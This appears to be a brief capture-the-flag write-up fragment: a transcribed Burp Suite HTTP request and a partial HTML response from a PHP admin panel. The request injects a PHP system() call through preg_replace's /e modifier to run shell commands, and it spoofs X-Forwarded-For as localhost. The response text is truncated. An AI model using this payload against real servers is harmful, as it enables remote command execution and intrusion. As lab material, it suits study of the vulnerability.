 Raw Params Headers Hex
GET /index.php?pat=/test/e&&rep=system("cd+s3chahahaDir%26%26+ls")&&sub=test HTTP/1.1
Host: 111.198.29.45:59907
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
X-Forwarded-For:127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=kgvnde0tr5g5vu5n7tqu21je32
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Re
{ field: 'status', title: '维护状
{ field: 'check', title: '设备开
true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需
//监听导航点击
element.on('nav(demo)', function(el
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
</body>